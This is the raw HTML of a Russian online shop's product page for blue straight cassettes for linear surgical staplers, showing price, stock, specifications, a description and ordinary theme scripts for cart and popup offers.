																								<link itemprop="url" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/" />
											</div>
																						
																						<div class="quantity_block_wrapper">
												<div class="cheaper_form muted777 font_sxs" >
													<i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>													<span data-autoload-product_name="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B" data-autoload-product_id="910">* Цены на сайте указаны для ЛПУ и физических лиц</span>
												</div>
												<div data-click="N" class="item-stock " data-id="bx_117848907_910" id=bx_117848907_910_store_quantity><span class="icon stock"></span><span class="value font_sxs">Есть в наличии: 1000 <span><span class="status-amount--stores dark_link status-amount--loaded status-amount--visible"></span></span></span></div>																									<div class="cheaper_form muted777 font_sxs">
														<i class="svg  svg-inline-cheaper" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rectangle 783 copy" class="cls-1" d="M1447,521h-10a2,2,0,0,1-2-2v-6h0v-2.5h0a2.5,2.5,0,0,1,2.5-2.5h7.5a1.88,1.88,0,0,1,1.95,2H1437v1h10a2,2,0,0,1,2,2v6A2,2,0,0,1,1447,521Zm0-8h-10v6h10v-6Zm-3,2h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1444,515Z" transform="translate(-1435 -508)"/></svg></i>														<span class="animate-load dotted" data-event="jqm" data-param-form_id="CHEAPER" data-name="cheaper" data-autoload-product_name="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B" data-autoload-product_id="910">Нашли дешевле?</span>
													</div>
																							</div>
										</div>
																														
																				<div class="buy_block">
																							<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
												<div class="counter_wrapp big list clearfix">
																																																					<div class="counter_block_inner">
												<div class="counter_block md" data-item="910">
							<span class="minus dark-color" id="bx_117848907_910_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_117848907_910_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_117848907_910_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
													</div>
													<div id="bx_117848907_910_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="14624.69" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="910" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_910" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="N" data-iblockID="24"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="910"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B"></span>														<!--/noindex-->
													</div>
												</div>
																																																																	<div class="wrapp-one-click">
								<span class="btn btn-transparent-border-color btn-lg type_block transition_bg one_click" data-item="910" data-iblockID="24" data-quantity="1" onclick="oneClickBuy('910', '24', this)">
									<span>Купить в 1 клик</span>
								</span>
							</div>
																																																			</div>
									</div>
								<!--'end_frame_cache_qepX1R'-->																								<div class="js-services"></div>
							</div>
																																														<div class="calculate-delivery text-form muted777 muted ncolor">
						<i class="svg  svg-inline-delivery_calc" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14"><path  data-name="Ellipse 299 copy 2" class="cls-1" d="M1346,916a3,3,0,0,1-6,0h-1a1.012,1.012,0,0,1-.42-0.1,1.917,1.917,0,0,1-.58.1h-2a3,3,0,0,1-6,0,2.344,2.344,0,0,1,.03-0.264A1.992,1.992,0,0,1,1329,914v-7a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2h3l4,4v4A1,1,0,0,1,1346,916Zm-13,1a1,1,0,1,0-1-1A1,1,0,0,0,1333,917Zm5-10h-7v6.778a2.961,2.961,0,0,1,4.22.221H1338v-7Zm5,10a1,1,0,1,0-1-1A1,1,0,0,0,1343,917Zm2-5.313L1342.31,909H1340v5h0.78a2.96,2.96,0,0,1,4.22-.222v-2.09Z" transform="translate(-1329 -905)"/></svg></i>						<span class="animate-load dotted font_sxs" data-event="jqm" data-param-form_id="delivery" data-name="delivery" data-param-product_id="910" >Рассчитать доставку</span>
											</div>
														
																						<div class="text-form">
									<div class="price_txt muted777 font_sxs muted ncolor">
										<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>										<div class="text-form-info">
																							Самовывоз, доставка курьером</br> и доставка транспортными компаниями от 1 дня																					</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="product-chars">
																									<div class="info_ext_block">
								<div class="title opened font_upper_md darken colored_theme_hover_text colored_theme_hover_bg_before">Характеристики</div>
								<div class="text line" style="display:block;">
									<div class="char-side">
										<div class="properties list">
											<div class="properties__container properties js-offers-prop">
																																																			<div class="properties__item properties__item--compact font_xs js-prop-replace">
															<div class="properties__title muted properties__item--inline js-prop-title">
																Длина шва, мм																															</div>
															<div class="properties__hr muted properties__item--inline">&mdash;</div>
															<div class="properties__value darken properties__item--inline js-prop-value">
																																	60																															</div>
														</div>
																																																																	<div class="properties__item properties__item--compact font_xs js-prop-replace">
															<div class="properties__title muted properties__item--inline js-prop-title">
																Тип ткани (цвет кассеты)																															</div>
															<div class="properties__hr muted properties__item--inline">&mdash;</div>
															<div class="properties__value darken properties__item--inline js-prop-value">
																																	стандартная (синяя)																															</div>
														</div>
																																																																	<div class="properties__item properties__item--compact font_xs js-prop-replace">
															<div class="properties__title muted properties__item--inline js-prop-title">
																Высота закрытой скобы, мм																															</div>
															<div class="properties__hr muted properties__item--inline">&mdash;</div>
															<div class="properties__value darken properties__item--inline js-prop-value">
																																	1.5																															</div>
														</div>
																																																													</div>
										</div>
																			</div>
								</div>
							</div>
																									<div class="info_ext_block">
								<div class="title font_upper_md darken colored_theme_hover_text colored_theme_hover_bg_before">Оплата и доставка</div>
								<div class="text text--with-pt font_xs">
									Просто оформите заказ на сайте и наш специалист свяжется с Вами в кратчайшие сроки для уточнения деталей								</div>
							</div>
											</div>
				</div>
												<div class="price_txt muted font_sxs filed">
					<!-- Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах -->
				</div>
			</div>
		</div>
				
		<script>
			BX.message({
				QUANTITY_AVAILIABLE: 'Есть в наличии',
				QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
				ADD_ERROR_BASKET: '',
				ADD_ERROR_COMPARE: '',
				ONE_CLICK_BUY: 'Купить в 1 клик',
				MORE_TEXT_BOTTOM: 'Подробнее',
				TYPE_SKU: 'TYPE_1',
				HAS_SKU_PROPS: 'N',
				SITE_ID: 's1'
			})
		</script>
	</div>
</div>
		

	

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_440866279" class="sale_prediction_product_detail_container"></span>
	<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_440866279';
		var giftAjaxData = {
			'parameters':'[base64].47ce23acc693a857184e83d43ab41c09dc74959c77eb6c4a8b3b1744866f1aed',
			'template': 'main.851a184dc63bf1ab10c09e63ef87d33d980d5e7ab7d18d7096044fbd3e2fb732',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
	<!--'end_frame_cache_OhECjo'-->
		
		
	<div class="maxwidth-theme bottom-info-wrapper">
		<div class="bottom-info product-view--side-left">
																																																																															<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
															<div class="tabs arrow_scroll">
									<ul class="nav nav-tabs font_upper_md">
																																																																			<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																																																																												<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																		</ul>
								</div>
														<div class="tab-content">
																																																							<div class="tab-pane active" id="desc">
																																								<div class="content detail-text-wrap" itemprop="description">
							Обеспечивают формирование механического шва с фиксированной высотой скобы<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Шахматный порядок скоб в кассетах делает шов герметичным и позволяет сформировать надёжный гемостаз, сохраняя равномерное <br>
 &nbsp; &nbsp; &nbsp;микроциркуляторное подпитывание культи<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;В-образная форма скоб даёт возможность надёжно фиксировать ткань, исключая её повышенное сдавливание после прошивания, <br>
 &nbsp; &nbsp; &nbsp;что снижает риск некроза&nbsp; ткани в постоперационный период<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Скобы выполнены из МРТ- совместимого титанового сплава и расположены в шахматном порядке, обеспечивая герметичность шва и <br>
 &nbsp; &nbsp; &nbsp;надежный гемостаз с сохранением микроциркуляторного питания культи<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Кассеты для <a href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS45B-B/">стандартной ткани синего цвета</a> с высотой скоб после прошивания 1.5 мм.<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Кассеты для <a href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_zelenaya_1847-VLS30G-B/">утолщенной ткани зеленого цвета</a> с высотой скоб после прошивания 2.0 мм<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Позволяют формировать скобочный шов длиной <a href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_zelenaya_1847-VLS30G-B/">30мм</a>, <a href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_zelenaya_1847-VLS45G-B/">45мм</a> и <a href="https://romfarma.ru/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_zelenaya_1847-VLS45G-B/">60мм</a><br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Цветокодировка кассет помогает специалисту быстро идентифицировать изделия, делая более удобным процесс их подбора во время <br>
 &nbsp; &nbsp; &nbsp;манипуляций<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Выдвижной механизм позволяет смещать сшивающий аппарат вдоль трубчатого органа без выскальзывания ткани, что обеспечивает <br>
 &nbsp; &nbsp; &nbsp;возможность фиксации и необходимого позиционирования ткани до прошивания<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Маркировка высоты скоб кассеты облегчает визуальную идентификацию, делая процесс подбора кассет более удобным для специалист<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Поставляются по 6 штук в упаковке<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Стерильные медицинские изделия, для однократного применения<br>
 <img data-lazyload class="lazy" width="16px" src="[data-uri]" data-src="/upload/medialibrary/7f2/qz68bx0bt4ykois879c404tea287twi6.png" height="16px" style="display: inline;">&nbsp;Регистрационное удостоверение № РЗН 2020/11148 от 08.07.2020					</div>
																																																												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				<div class="tab-pane buy " id="buy">
																										<p>
	Для удобной покупки в нашем онлайн-магазине следуйте простым шагам:
</p>
<ol>
	<li>Выберите понравившийся товар и добавьте его в корзину.</li>
	<li>Перейдите в раздел "Корзина" и выберите опцию "Оформить заказ" или " Купить в 1 клик ".</li>
</ol>
<p>
	При выборе опции "Купить в 1 клик" Вам потребуется указать свое полное имя, номер телефона и адрес электронной почты. Наш менеджер свяжется с Вами для уточнения деталей заказа. После подтверждения заказа, Вы получите уведомление на  электронную почту. Вам будет выставлен счет или счёт - договор по согласованной заявке.  После оплаты заказ будет отгружен Вам  в соответствии с выбранным  способом доставки.
</p>
<p>
